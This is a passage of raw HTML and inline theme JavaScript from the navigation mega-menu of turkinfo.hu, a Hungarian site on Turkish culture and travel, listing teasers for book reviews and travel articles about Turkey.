src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Gülseren Budayıcıoğlu: Ha a Király veszít" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gülseren Budayıcıoğlu: Ha a Király veszít" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" title="Gülseren Budayıcıoğlu: Ha a Király veszít">Gülseren Budayıcıoğlu: Ha a Király veszít</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Az ezerarcú melankólia – A török lélek nyomában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az ezerarcú melankólia – A török lélek nyomában" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" title="Az ezerarcú melankólia – A török lélek nyomában">Az ezerarcú melankólia – A török lélek nyomában</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l 